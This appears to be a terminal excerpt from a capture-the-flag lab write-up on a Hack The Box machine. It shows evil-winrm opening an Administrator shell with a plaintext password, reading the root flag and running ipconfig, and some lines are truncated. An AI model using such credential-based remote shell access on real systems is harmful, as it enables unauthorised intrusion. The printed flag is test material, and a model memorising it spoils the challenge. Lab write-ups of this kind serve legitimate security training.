 └─$ evil-winrm -i 10.10.10.172 -u Administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: q
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.co
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\root.txt
083ede4dfc6b9622c12d813274a4f6d1
*Evil-WinRM* PS C:\Users\Administrator> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::241
IPv6 Address. . . . . . . . . . . : dead:beef::a523:dd67:20d1:5dc7
Link-local IPv6 Address . . . . . : fe80::a523:dd67:20d1:5dc7%4
IPv4 Address. . . . . . . . . . . : 10.10.10.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%4
10.10.10.2